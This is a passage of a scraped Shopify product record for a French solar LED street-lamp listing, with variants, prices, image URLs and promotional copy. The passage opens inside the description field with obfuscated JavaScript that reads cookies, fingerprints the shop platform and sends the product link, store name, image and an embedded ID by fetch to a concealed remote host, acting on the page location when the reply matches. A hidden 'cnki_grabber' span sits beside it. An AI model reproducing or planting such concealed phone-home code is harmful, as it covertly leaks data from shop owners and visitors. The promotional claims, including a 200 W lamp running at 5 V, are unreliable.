_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1701314269000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e","published_at":"2024-02-04T17:47:43+08:00","created_at":"2024-02-04T17:47:53+08:00","vendor":"peou","type":"Hot products","tags":["Articles ménagers \u0026 Cuisine"],"price":2999,"price_min":2999,"price_max":8397,"available":true,"price_varies":true,"compare_at_price":6499,"compare_at_price_min":6499,"compare_at_price_max":18099,"compare_at_price_varies":true,"variants":[{"id":44562150359285,"title":"ACHETER 1","option1":"ACHETER 1","option2":null,"option3":null,"sku":"LE50238394A1","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETER 1","public_title":"ACHETER 1","options":["ACHETER 1"],"price":2999,"weight":0,"compare_at_price":6499,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150392053,"title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option1":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","option2":null,"option3":null,"sku":"LE50238394A1*2","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 2🌞LIVRAISON GRATUITE","public_title":"ACHETEZ-EN 2🌞LIVRAISON GRATUITE","options":["ACHETEZ-EN 2🌞LIVRAISON GRATUITE"],"price":5999,"weight":0,"compare_at_price":12998,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44562150424821,"title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option1":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","option2":null,"option3":null,"sku":"LE50238394A1*3","requires_shipping":true,"taxable":false,"featured_image":{"id":39995303526645,"product_id":8275836338421,"position":7,"created_at":"2024-02-04T17:47:53+08:00","updated_at":"2024-02-04T17:47:53+08:00","alt":null,"width":480,"height":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","variant_ids":[44562150359285,44562150392053,44562150424821]},"available":true,"name":"🌞 LAMPE LED SOLAIRE 6000K - ACHETEZ-EN 2, LIVRAISON GRATUITE ! 💡🚚 - ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","public_title":"ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC","options":["ACHETEZ-EN 3 🔥 Économisez plus🔥27.99 €\/PC"],"price":8397,"weight":0,"compare_at_price":18099,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"],"featured_image":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","options":["Quantité"],"media":[{"alt":null,"id":32931761062133,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/yasuo.jpg?v=1707040073","width":600},{"alt":null,"id":32931761094901,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/f1c4b069c51143ffbc5ccaf85a2c171b_750x_1b453019-7052-4bbb-98be-786e3f828601.jpg?v=1707040073","width":600},{"alt":null,"id":32931761127669,"position":3,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/cd0bc0ac1b59fd1bd92c313a9322ce07_750x_18e2fb50-f73b-480a-8c4b-ffe4316d4a77.jpg?v=1707040073","width":480},{"alt":null,"id":32931761160437,"position":4,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/9496808fd63bfbfe5e8f9ce9afc05e67_750x_e195a293-ac63-4324-b40a-b1b947d1b92d.jpg?v=1707040073","width":480},{"alt":null,"id":32931761193205,"position":5,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/1cfecda16595da1320a9b540ddf52a32_750x_2836d044-3a15-4eac-82a4-b605969c361e.jpg?v=1707040073","width":480},{"alt":null,"id":32931761225973,"position":6,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0d900812f502546934780e7f8fc3d126_750x_c713d7a8-8c9c-4bad-a6af-bf164cfeba18.jpg?v=1707040073","width":480},{"alt":null,"id":32931761258741,"position":7,"preview_image":{"aspect_ratio":1.0,"height":480,"width":480,"src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073"},"aspect_ratio":1.0,"height":480,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/218ea5ca06a52f567232d2ef7ca22e11_750x_f8ee5b59-786f-4944-bd87-95a38fddf3e5.jpg?v=1707040073","width":480},{"alt":null,"id":32931761291509,"position":8,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/0ce45d77f2c5de31fae8845b3d7d8809_750x_bca2210e-896e-4885-9055-2b1c40f1d84d.jpg?v=1707040073","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\u003cspan style=\"color: #ff2a00;\" data-mce-style=\"color: #ff2a00;\"\u003eCette réduction est uniquement disponible en ligne.\u003c\/span\u003e\u003c\/h3\u003e\n\u003cp\u003e\u003cspan style=\"color: #00aaff;\" data-mce-style=\"color: #00aaff;\"\u003e✅\u003c\/span\u003e \u003cstrong\u003e92,6% des personnes en achètent 2 ou plus pour bénéficier d'une réduction.\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eDescription du produit\u003c\/strong\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCe système d'éclairage public solaire de 200 W est doté de DEL super lumineuses qui illumineront l'obscurité en quelques secondes\u003c\/strong\u003e. Conçu et construit pour une large gamme d'applications d'éclairage telles que les bâtiments commerciaux et industriels, les parkings, les lampadaires, les éclairages de sentiers, les terrains de jeux, les fermes, les parcs et l'éclairage résidentiel et récréatif de grande surface. Cette lampe de haute qualité et très durable est complètement autonome.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\" alt=\"undefined\" width=\"356\" height=\"300\" data-aspect-ratio=\"0.84\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/bdc0004cd17149b4175f08af64caeac3.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSes profils d'éclairage intelligents innovants offrent une véritable capacité d'éclairage du crépuscule à l'aube toute la nuit.\u003c\/strong\u003e Il offre une flexibilité pour les conditions météorologiques critiques et les variations d'emplacements géographiques et il est capable de gérer automatiquement l'état critique de la batterie. Une conception tout en un !\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" data-src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\" alt=\"undefined\" width=\"402\" height=\"403\" data-aspect-ratio=\"1.00\" sizes=\"1066px\" src=\"https:\/\/img.staticdj.com\/003ad155fc74f3fd96752b417a861754.gif\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Installation DIY\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Plus lumineux que jamais\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅ Matériaux résistants aux intempéries IP65 : le cadre en résine résistant aux\u003c\/strong\u003e intempéries, antirouille et robuste offre une fiabilité et une durabilité supplémentaires, en particulier dans les climats humides et les communautés côtières. Vous n'avez pas à vous soucier des dommages causés par la pluie et de l'exposition au soleil. Ces lampes solaires à LED peuvent également être chargées de glace\/neige dans le panneau solaire.\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"480\" height=\"480\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 48w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 180w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 540w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 720w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 900w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1024w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1280w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1366w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1440w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1536w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1600w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 1920w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2056w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2560w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2732w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 2880w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3072w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3200w, https:\/\/img.staticdj.com\/b5ed8afc782c553aaf8d8f2db8002c98_540.jpeg 3840w\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e✅Température de couleur : lumière blanche 6000-6500k\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅200W\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Télécommande avec 3 modes intégrés\u003c\/strong\u003e\u003cbr\u003e\u003cstrong\u003e✅Capteur de mouvement\u003c\/strong\u003e\u003cbr\u003e✅Capteur de détection de lumière intelligent\u003cbr\u003e✅Tension de fonctionnement : 5 V\u003c\/p\u003e\n\u003cp\u003e\u003cimg class=\"sep-lazyload lazyautosizes lazyloaded\" data-sizes=\"auto\" alt=\"undefined\" width=\"540\" height=\"540\" data-aspect-ratio=\"1.00\" data-srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 48w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 180w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 540w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 720w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 900w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1024w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1280w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1366w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1440w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1536w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1600w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 1920w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2056w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2560w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2732w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 2880w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3072w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3200w, https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 3840w\" sizes=\"1066px\" srcset=\"https:\/\/img.staticdj.com\/9725cc04b31ffbd4d7ce3762d16ebefc_720.jpeg 